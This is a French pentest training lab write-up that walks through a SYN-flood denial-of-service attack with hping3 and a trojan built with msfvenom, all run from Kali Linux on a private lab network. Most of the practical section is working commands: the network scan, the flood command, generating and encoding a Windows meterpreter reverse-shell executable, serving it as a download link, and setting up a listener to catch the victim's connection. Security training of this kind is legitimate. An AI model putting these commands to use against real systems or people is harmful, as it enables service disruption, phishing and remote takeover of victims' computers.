Linux KALI
Simulation d’une attaque DOS et Hameçonnage avec un cheval de Troie

Référence : TYPE-TECHNO-MODULE-1999
Auteur :  Ignace SELVANADIN  Souleye MBAYE | Destinataires :  Alex FALZON

 | Date de dernière modification : 28/04/23 | Version : 1.0

Remerciements
EasyFormer est une organisation dont l’un des objectifs est de mutualiser les efforts de tous afin d’améliorer la qualité de la formation et d’aider les centres à proposer un contenu plus ciblé et exhaustif.

Nous tenons à remercier chaleureusement tous les généreux contributeurs bénévoles ou non (rédacteurs, formateurs, stagiaires, apprenants ou autres) qui ont participé à la rédaction, l’amélioration et la correction de nos supports de cours et de travaux pratiques.

Devenez contributeur
Pour contribuer à l’effort collectif et aider les mécanismes de formation nationaux vous pouvez :
- rédiger des paragraphes,
- proposer des améliorations à nos supports,
- signaler les coquilles orthographiques ou grammaticales,
- proposer des compléments (rédigés ou non),
- rectifier ou mettre à jour des informations techniques.

Et envoyer votre travail à doc@easyformer.fr

Vous trouverez ci-dessous une liste non exhaustive (et qui ne respecte pas d’ordre précis) de contributeurs qui ont participé à la rédaction des documents EasyFormer : https://cloud.easyformer.fr/index.php/s/contributeurs

Devenez contributeur 2
1 Introduction 4
1.1 Présentation 4
1.1.1 Attaque par déni de service 4
1.1.2 Cheval de Troie 4
2 Technologie 4
2.1 Hping3 4
2.2 Msfvenom 5
3 Mise en Place 5

- Introduction
  - Présentation

1.1.1 Attaque par déni de service
Une attaque par déni de service (DOS) est une attaque informatique ayant pour but de rendre indisponible un service, d'empêcher les utilisateurs légitimes d'un service de l'utiliser. À l’heure actuelle la grande majorité de ces attaques se font à partir de plusieurs sources, on parle alors d'attaque par déni de service distribuée (abr. DDoS attack pour Distributed Denial of Service attack).
Il peut s'agir de :
  - l’inondation d’un réseau afin d'empêcher son fonctionnement ;
  - la perturbation des connexions entre deux machines, empêchant l'accès à un service particulier ;
  - l'obstruction d'accès à un service pour une personne en particulier ;
  - également le fait d'envoyer des milliards d'octets à une box internet.

L'attaque par déni de service peut ainsi bloquer un serveur de fichiers, rendre impossible l'accès à un serveur web ou empêcher la distribution de courriel dans une entreprise.
L'attaquant n'a pas forcément besoin de matériel sophistiqué. Ainsi, certaines attaques DoS peuvent être exécutées avec des ressources limitées contre un réseau de taille plus importante et plus moderne. On appelle parfois ce type d'attaque « attaque asymétrique » en raison de la différence de ressources entre les protagonistes.

1.1.2 Cheval de Troie
Un cheval de Troie est un type de logiciel malveillant, qui ne doit pas être confondu avec les virus (informatique) ou autres parasites. Le cheval de Troie est un logiciel en apparence légitime, mais qui contient une fonctionnalité malveillante. Son but est de faire entrer cette fonctionnalité malveillante sur l'ordinateur et de l'installer à l'insu de l'utilisateur.

- Technologie
  - Hping3
Hping3 est un outil réseau capable d'envoyer des paquets TCP/IP sur commande et d'afficher les réponses de la cible comme le programme ping le fait avec les réponses ICMP. hping3 traite la fragmentation, les contenus de paquets et les tailles arbitraires, et peut être utilisé dans le but de transférer des fichiers encapsulés dans les protocoles supportés.

Pour le TP, nous avons installé Hping3 sur Kali-Linux

  - Msfvenom
MSFvenom est un générateur de payload autonome faisant partie de la suite Metasploit. Un payload est un fichier malveillant et son but est d’obtenir des informations sur la machine sur laquelle il est exécuté. Il existe beaucoup de types de payload, en voici un bel assortiment spécialement conçu pour s’adapter à toutes les situations sur une machine Windows. Ici nous pouvons générer des PL shell ou meterpreter mais quelle est la différence ? Un shell c’est basique c’est juste l’invité de commandes, alors qu’un meterpreter lui permet de lancer des commandes bien différentes, tout en conservant l’accès au shell basique. On peut lui demander par exemple d’enregistrer l’écran de la victime, accéder à sa webcam, extraire ses mots de passe et bien plus encore.

- Mise en Place
Caractéristique de la VM de Kali-Linux :
- 2 Gb Ram
- Processors : 4
- HardDisk : 80,1Gb


172.16.12.142
172.16.12.217
172.16.12.218

3.1 Attaque par dénis de service (Débordement de tampon)

Installer les paquets nmap, arp-scan et hping3 :
sudo apt-get install nmap arp-scan hping3

scanner le réseau :
sudo arp-scan -l

Analyser les ports utilisé :
sudo nmap 172.16.12.217

L’attaque :
sudo hping3 --flood -S 172.16.12.217

Lorsque l’attaque est lancé le poste ne ping plus ou aura un délais d’attente très élevé

3.2 Cheval de Troie

Après avoir tapé la commande : msfvenom -l payloads , il faut repérer le payload suivant :



Nous allons ensuite créer un dossier pour placer les fichiers que nous allons créer, avec les commandes suivantes ;
cd
mkdir trojan
cd trojan

Ensuite :
msfvenom -p nom_payload LHOST=votre_adresse_ip LPORT=numéro_de_port -f type_de_fichier > chemin_du_fichier

Dans mon cas :
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.12.142 LPORT=4444 -f exe > /home/kali/trojan

Nous allons maintenant créer le fichier exécutable :
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.12.142 LPORT=4444 -f exe > trojan.exe

Nous allons à présent chiffrer notre cheval de troie :
msfvenom -l encoders


msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.12.142 LPORT=4444 -e x86/shikata_ga_nai -i 420 -f exe > enc-trojan.exe

Pour tester notre exe nous avons monter un petit serveur apache, avec un lien pour téléchargement le fichier : http://172.16.12.142/trojan.exe

Nous allons maintenant démarrer une session meterpreter :

msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set lhost 172,16,12,142
set lport 4444
run
f



Attendre que la cible clique sur le lien et éxécute le fichier

Tapez HELP : pour voir les commandes disponible

